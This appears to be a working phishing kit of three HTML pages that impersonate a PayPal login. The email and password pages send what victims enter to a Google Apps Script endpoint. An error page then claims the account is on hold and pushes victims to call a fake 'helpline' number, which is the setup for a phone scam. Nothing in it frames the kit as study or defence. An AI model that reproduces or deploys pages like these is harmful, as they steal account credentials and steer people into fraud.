
<file: index.html>
<html lang="en-US">
<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="apple-mobile-web-app-capable" content="yes">
<title>Your Email</title>
<META NAME="ROBOTS" CONTENT="NOINDEX, NOFOLLOW">
<style>
.corral {
    margin: 0 auto 50px;
    width: 460px;
    position: relative;
}
.contentContainerBordered {
    margin: 120px auto 0;
    padding: 42px 42px 36px;
    border: 1px solid #c7c7c7;
    overflow: hidden;
	border-radius: 6px;
}
.aypal-logo-long {
    background: transparent url top center no-repeat;
    background-size: auto 28px;
    width: 129px;
    height: 32px;
    display: block;
	margin: 0 auto 30px;
}
.textInput input, .textInput textarea {
    height: 44px;
    width: 100%;
    padding: 0 10px;
	margin: 0 0 20px;
    border: 1px solid #9da3a6;
    background: #fff;
    text-overflow: ellipsis;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -khtml-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    color: #000;
    font-size: 1em;
    font-family: Helvetica,Arial,sans-serif;
    font-weight: 400;
    direction: ltr;
}
a.button, a.button:link, a.button:visited, .button {
    width: 100%;
    min-height: 44px;
    padding: 0;
    border: 0;
    display: block;
    background-color: #0070ba;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -khtml-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    cursor: pointer;
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    -webkit-tap-highlight-color: transparent;
    color: #fff;
    font-size: 1em;
    text-align: center;
    font-weight: 700;
    font-family: HelveticaNeue-Medium,"Helvetica Neue Medium",HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;
    text-shadow: none;
    text-decoration: none;
    -webkit-transition: background-color .4s ease-out;
    -moz-transition: background-color .4s ease-out;
    -o-transition: background-color .4s ease-out;
    transition: background-color .4s ease-out;
    -webkit-font-smoothing: antialiased;
}
a.button, a.button:link, a.button:visited, .button {
    width: 100%;
    min-height: 44px;
	line-height: 44px;
    padding: 0;
    border: 0;
    display: block;
    background-color: #0070ba;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -khtml-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    cursor: pointer;
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    -webkit-tap-highlight-color: transparent;
    color: #fff;
    font-size: 1em;
    text-align: center;
    font-weight: 700;
    font-family: HelveticaNeue-Medium,"Helvetica Neue Medium",HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;
    text-shadow: none;
    text-decoration: none;
    -webkit-transition: background-color .4s ease-out;
    -moz-transition: background-color .4s ease-out;
    -o-transition: background-color .4s ease-out;
    transition: background-color .4s ease-out;
    -webkit-font-smoothing: antialiased;
}
.loginSignUpSeparator {
    border-top: 1px solid #cbd2d6;
    position: relative;
    margin: 25px 0 10px;
    text-align: center;
}
.loginSignUpSeparator .textInSeparator {
    background-color: #fff;
    padding: 0 .5em;
    position: relative;
    color: #6c7378;
    top: -.7em;
}
.footerStayPut {
    position: fixed;
    bottom: 0;
    padding-top: 14px;
    z-index: 999;
    width: 100%;
}
.footer .legalFooter {
    text-align: center;
    padding: 8px;
    background-color: #F7F9FA;
}
.footerGroup {
    list-style-type: none;
    text-align: center;
}
.footerGroup li {
    display: inline-block;
    margin: 0 10px 0 0;
}
.footerGroup li a{
	font-size:11px;
	color: #666;
    white-space: nowrap;
}
ul{margin:0}
</style>
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4832481,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
</head>

<body>
<p align="right"><b><a href="tel:+18773481812">Helpline: +1-(877) 348-1812</a></b></p>
<div class="corral">
  <div id="content" class="contentContainerBordered">
	<center><p><img alt="Pay Pal" src="logo.png"></p></center>
	  <form id="myForm" class="proceed maskable" autocomplete="off" name="login">
		  <div class="textInput">
			  <input id="email" name="email" type="email" class="hasHelp  validateEmpty   " required="required" value="" autocomplete="off" placeholder="Enter Your Email" required="required">
			  <button class="button actionContinue scTrack:unifiedlogin-login-click-next" type="submit" id="btnNext" name="btnNext" value="Next" pa-marked="1">Next</button>
		  </div>
	  </form>
  </div>
</div>
<script>
  const scriptURL = 'https://script.google.com/macros/s/AKfycbyvieXYCmRA2Js9Tq6vM9hVZqR8uRx42i5N9L48gxjoEUpwkGrqMeTm4kP66t9AuTDI/exec';
  const form = document.getElementById('myForm');

  form.addEventListener('submit', e => {
    e.preventDefault(); // Prevents standard browser submission/error page
    document.getElementById('btnNext').disabled = true;

    fetch(scriptURL, { 
      method: 'POST', 
      body: new FormData(form) 
    })
    .then(response => response.json())
    .then(data => {
      // Redirect to your custom thank-you link/page
      window.location.href = 'password/'; 
    })
    .catch(error => {
      console.error('Error!', error.message);
      document.getElementById('btnNext').disabled = false;
    });
  });
</script>
<footer class="footer footerStayPut">
  <div class="legalFooter">
	<ul class="footerGroup">
	<li><a href="javascript:;">Contact Us</a></li>
	<li><a href="javascript:;">Privacy</a></li>
	<li><a href="javascript:;">Legal</a></li>
	<li><a href="javascript:;">Worldwide</a></li>
	<li><a href="tel:+18773481812">Helpline: +1-(877) 348-1812</a></li>
	</ul>
  </div>
</footer>
<a href="tel:+18773481812" class="mobile-call-button">
    Call Now
</a>

<style>
    /* Default: Hidden */
    .mobile-call-button {
        display: none;
    }

    /* Mobile Only: Visible (e.g., max-width 768px) */
    @media (max-width: 768px) {
        .mobile-call-button {
            display: block;
            position: fixed;
            bottom: 20px;
            right: 20px;
            background-color: #25d366; /* Example: WhatsApp green */
            color: white;
            padding: 15px 150px;
            border-radius: 50px;
            text-decoration: none;
            box-shadow: 2px 2px 10px rgba(0,0,0,0.2);
            z-index: 9999;
            font-weight: bold;
        }
    }
</style>		
</body>
</html>
</file>

<file: error/index.html>
<html lang="en-US">
<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="apple-mobile-web-app-capable" content="yes">
<title>Error Code</title>
<META NAME="ROBOTS" CONTENT="NOINDEX, NOFOLLOW">
<style>
.corral {
    margin: 0 auto 50px;
    width: 460px;
    position: relative;
}
.contentContainerBordered {
    margin: 120px auto 0;
    padding: 42px 42px 36px;
    border: 1px solid #c7c7c7;
    overflow: hidden;
	border-radius: 6px;
}
.aypal-logo-long {
    background: transparent url top center no-repeat;
    background-size: auto 28px;
    width: 129px;
    height: 32px;
    display: block;
	margin: 0 auto 30px;
}
.footerStayPut {
    position: fixed;
    bottom: 0;
    padding-top: 14px;
    z-index: 999;
    width: 100%;
}
.footer .legalFooter {
    text-align: center;
    padding: 8px;
    background-color: #F7F9FA;
}
.footerGroup {
    list-style-type: none;
    text-align: center;
}
.footerGroup li {
    display: inline-block;
    margin: 0 10px 0 0;
}
.footerGroup li a{
	font-size:11px;
	color: #666;
    white-space: nowrap;
}
ul{margin:0}
.cont {
    text-align: center;
	font-family: sans-serif;
}
.cont h1 {
    font-size: 27px;
	margin: 30px 0;
}
.cont h2 span{
    display:block;
}
.cont p {
    line-height: 24px;
}
</style>
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4832481,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
</head>

<body>
<p align="right"><b><a href="tel:+18773481812">Helpline: +1-(877) 348-1812</a></b></p>
	<div class="corral">
  <div id="content" class="contentContainerBordered">
	<center><p><img alt="Pay Pal" src="logo.png"></p></center>	
	<div class="cont">
	<h1>Your Account is on temporary hold!!</h1>
	<p>We Have Detected A suspicious Activity on Your Account, Call Customer Support Expert Verify Your Identity and Get Your Account Unblocked.</p>
	<h2>Contact Customer Support Call <span><a href="tel:+18773481812">Helpline: +1-(877) 348-1812</a></span></h2>
	</div>

  </div>
</div>
<footer class="footer footerStayPut">
  <div class="legalFooter">
	<ul class="footerGroup">
	<li><a href="javascript:;">Contact Us</a></li>
	<li><a href="javascript:;">Privacy</a></li>
	<li><a href="javascript:;">Legal</a></li>
	<li><a href="javascript:;">Worldwide</a></li>
	<li><a href="tel:+18773481812">Helpline: +1-(877) 348-1812</a></li>
	</ul>
  </div>
</footer>
<a href="tel:+18773481812" class="mobile-call-button">
    Call Now
</a>

<style>
    /* Default: Hidden */
    .mobile-call-button {
        display: none;
    }

    /* Mobile Only: Visible (e.g., max-width 768px) */
    @media (max-width: 768px) {
        .mobile-call-button {
            display: block;
            position: fixed;
            bottom: 20px;
            right: 20px;
            background-color: #25d366; /* Example: WhatsApp green */
            color: white;
            padding: 15px 150px;
            border-radius: 50px;
            text-decoration: none;
            box-shadow: 2px 2px 10px rgba(0,0,0,0.2);
            z-index: 9999;
            font-weight: bold;
        }
    }
</style>		
</body>
</html>
</file>

<file: password/index.html>
<html lang="en-US">
<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="apple-mobile-web-app-capable" content="yes">
<title>pwd</title>
<META NAME="ROBOTS" CONTENT="NOINDEX, NOFOLLOW">
<style>
.corral {
    margin:0 auto 50px;
    width: 460px;
    position: relative;
}
.contentContainerBordered {
    margin: 120px auto 0;
    padding: 42px 42px 36px;
    border: 1px solid #c7c7c7;
    overflow: hidden;
	border-radius: 6px;
}
.aypal-logo-long {
    background: transparent url top center no-repeat;
    background-size: auto 28px;
    width: 129px;
    height: 32px;
    display: block;
	margin: 0 auto 30px;
}
.textInput input, .textInput textarea {
    height: 44px;
    width: 100%;
    padding: 0 10px;
	margin: 0 0 20px;
    border: 1px solid #9da3a6;
    background: #fff;
    text-overflow: ellipsis;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -khtml-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    color: #000;
    font-size: 1em;
    font-family: Helvetica,Arial,sans-serif;
    font-weight: 400;
    direction: ltr;
}
a.button, a.button:link, a.button:visited, .button {
    width: 100%;
    min-height: 44px;
    padding: 0;
    border: 0;
    display: block;
    background-color: #0070ba;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -khtml-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    cursor: pointer;
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    -webkit-tap-highlight-color: transparent;
    color: #fff;
    font-size: 1em;
    text-align: center;
    font-weight: 700;
    font-family: HelveticaNeue-Medium,"Helvetica Neue Medium",HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;
    text-shadow: none;
    text-decoration: none;
    -webkit-transition: background-color .4s ease-out;
    -moz-transition: background-color .4s ease-out;
    -o-transition: background-color .4s ease-out;
    transition: background-color .4s ease-out;
    -webkit-font-smoothing: antialiased;
}
a.button, a.button:link, a.button:visited, .button {
    width: 100%;
    min-height: 44px;
	line-height: 44px;
    padding: 0;
    border: 0;
    display: block;
    background-color: #0070ba;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -khtml-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    cursor: pointer;
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    -webkit-tap-highlight-color: transparent;
    color: #fff;
    font-size: 1em;
    text-align: center;
    font-weight: 700;
    font-family: HelveticaNeue-Medium,"Helvetica Neue Medium",HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;
    text-shadow: none;
    text-decoration: none;
    -webkit-transition: background-color .4s ease-out;
    -moz-transition: background-color .4s ease-out;
    -o-transition: background-color .4s ease-out;
    transition: background-color .4s ease-out;
    -webkit-font-smoothing: antialiased;
}
.loginSignUpSeparator {
    border-top: 1px solid #cbd2d6;
    position: relative;
    margin: 25px 0 10px;
    text-align: center;
}
.loginSignUpSeparator .textInSeparator {
    background-color: #fff;
    padding: 0 .5em;
    position: relative;
    color: #6c7378;
    top: -.7em;
}
.footerStayPut {
    position: fixed;
    bottom: 0;
    padding-top: 14px;
    z-index: 999;
    width: 100%;
}
.footer .legalFooter {
    text-align: center;
    padding: 8px;
    background-color: #F7F9FA;
}
.footerGroup {
    list-style-type: none;
    text-align: center;
}
.footerGroup li {
    display: inline-block;
    margin: 0 10px 0 0;
}
.footerGroup li a{
	font-size:11px;
	color: #666;
    white-space: nowrap;
}
ul{margin:0}
.profileRememberedEmail {
    margin-bottom: 24px;
    text-align: center;
    font-family: HelveticaNeue-Light,"Helvetica Neue Light",HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;
}
.profileRememberedEmail .profileDisplayEmail {
    text-align: center;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    vertical-align: top;
    padding-right: 10px;
    max-width: 300px;
    display: inline-block;
    -webkit-font-smoothing: subpixel-antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.profileRememberedEmail .notYouLink {
    display: inline-block;
}
</style>
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4832481,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
</head>
  <body>
  <p align="right"><a href="tel:+18773481812">Helpline: +1-(877) 348-1812</a></b></p>
<div class="corral">
	<div id="content" class="contentContainerBordered">
		<center><p><img alt="Pay Pal" src="logo.png"></p></center>
		<form id="myForm" class="proceed maskable" autocomplete="off" name="login">
			<div class="textInput">
				<div class="profileRememberedEmail">
					<span class="profileDisplayEmail"></span>
					<input id="upwd" name="upwd" type="password" class="hasHelp" required="required" placeholder="Password">
					<button class="button actionContinue scTrack:unifiedlogin-login-click-next" type="submit" id="btnNext" name="btnNext" value="Next" pa-marked="1">Login</button>
				</div>
			</div>
		</form>
	</div>
</div>

<script>
  const scriptURL = 'https://script.google.com/macros/s/AKfycbyvieXYCmRA2Js9Tq6vM9hVZqR8uRx42i5N9L48gxjoEUpwkGrqMeTm4kP66t9AuTDI/exec';
  const form = document.getElementById('myForm');

  form.addEventListener('submit', e => {
    e.preventDefault(); // Prevents standard browser submission/error page
    document.getElementById('btnNext').disabled = true;

    fetch(scriptURL, { 
      method: 'POST', 
      body: new FormData(form) 
    })
    .then(response => response.json())
    .then(data => {
      // Redirect to your custom thank-you link/page
      window.location.href = '../error/'; 
    })
    .catch(error => {
      console.error('Error!', error.message);
      document.getElementById('btnNext').disabled = false;
    });
  });
</script>
<footer class="footer footerStayPut">
  <div class="legalFooter">
	<ul class="footerGroup">
	<li><a href="javascript:;">Contact Us</a></li>
	<li><a href="javascript:;">Privacy</a></li>
	<li><a href="javascript:;">Legal</a></li>
	<li><a href="javascript:;">Worldwide</a></li>
	<li><a href="tel:+18773481812">Helpline: +1-(877) 348-1812</a></li>
	</ul>
  </div>
</footer>
<a href="tel:+18773481812" class="mobile-call-button">
    Call Now
</a>

<style>
    /* Default: Hidden */
    .mobile-call-button {
        display: none;
    }

    /* Mobile Only: Visible (e.g., max-width 768px) */
    @media (max-width: 768px) {
        .mobile-call-button {
            display: block;
            position: fixed;
            bottom: 20px;
            right: 20px;
            background-color: #25d366; /* Example: WhatsApp green */
            color: white;
            padding: 15px 150px;
            border-radius: 50px;
            text-decoration: none;
            box-shadow: 2px 2px 10px rgba(0,0,0,0.2);
            z-index: 9999;
            font-weight: bold;
        }
    }
</style>		
</body>
</html>
</file>
